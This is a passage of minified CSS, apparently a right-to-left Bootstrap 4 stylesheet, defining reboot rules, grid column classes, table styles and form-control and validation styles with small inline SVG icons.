1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:right;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgb(0 0 0 / .1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-right:0;list-style:none}.list-inline{padding-right:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-left:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-sm,.container-md{max-width:720px}}@media (min-width:992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width:1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-left:0;padding-right:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-left:15px;padding-right:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-right:8.333333%}.offset-2{margin-right:16.666667%}.offset-3{margin-right:25%}.offset-4{margin-right:33.333333%}.offset-5{margin-right:41.666667%}.offset-6{margin-right:50%}.offset-7{margin-right:58.333333%}.offset-8{margin-right:66.666667%}.offset-9{margin-right:75%}.offset-10{margin-right:83.333333%}.offset-11{margin-right:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-right:0}.offset-sm-1{margin-right:8.333333%}.offset-sm-2{margin-right:16.666667%}.offset-sm-3{margin-right:25%}.offset-sm-4{margin-right:33.333333%}.offset-sm-5{margin-right:41.666667%}.offset-sm-6{margin-right:50%}.offset-sm-7{margin-right:58.333333%}.offset-sm-8{margin-right:66.666667%}.offset-sm-9{margin-right:75%}.offset-sm-10{margin-right:83.333333%}.offset-sm-11{margin-right:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-right:0}.offset-md-1{margin-right:8.333333%}.offset-md-2{margin-right:16.666667%}.offset-md-3{margin-right:25%}.offset-md-4{margin-right:33.333333%}.offset-md-5{margin-right:41.666667%}.offset-md-6{margin-right:50%}.offset-md-7{margin-right:58.333333%}.offset-md-8{margin-right:66.666667%}.offset-md-9{margin-right:75%}.offset-md-10{margin-right:83.333333%}.offset-md-11{margin-right:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-right:0}.offset-lg-1{margin-right:8.333333%}.offset-lg-2{margin-right:16.666667%}.offset-lg-3{margin-right:25%}.offset-lg-4{margin-right:33.333333%}.offset-lg-5{margin-right:41.666667%}.offset-lg-6{margin-right:50%}.offset-lg-7{margin-right:58.333333%}.offset-lg-8{margin-right:66.666667%}.offset-lg-9{margin-right:75%}.offset-lg-10{margin-right:83.333333%}.offset-lg-11{margin-right:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-right:0}.offset-xl-1{margin-right:8.333333%}.offset-xl-2{margin-right:16.666667%}.offset-xl-3{margin-right:25%}.offset-xl-4{margin-right:33.333333%}.offset-xl-5{margin-right:41.666667%}.offset-xl-6{margin-right:50%}.offset-xl-7{margin-right:58.333333%}.offset-xl-8{margin-right:66.666667%}.offset-xl-9{margin-right:75%}.offset-xl-10{margin-right:83.333333%}.offset-xl-11{margin-right:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgb(0 0 0 / .05)}.table-hover tbody tr:hover{color:#212529;background-color:rgb(0 0 0 / .075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgb(0 0 0 / .075)}.table-hover .table-active:hover{background-color:rgb(0 0 0 / .075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgb(0 0 0 / .075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgb(255 255 255 / .05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgb(255 255 255 / .075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + 0.75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:#fff0;border:0}.form-control:-moz-focusring{color:#fff0;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:#fff0;border:solid #fff0;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-left:0;padding-right:0}.form-control-sm{height:calc(1.5em + 0.5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-left:5px;padding-right:5px}.form-check{position:relative;display:block;padding-right:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-right:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-right:0;margin-left:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-left:.3125rem;margin-right:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;right:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgb(40 167 69 / .9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-left:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:left calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgb(40 167 69 / .25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-left:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) left calc(0.375em + 0.1875rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-left:calc(0.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat left .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center left 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgb(40 167 69 / .25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#28a745}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated 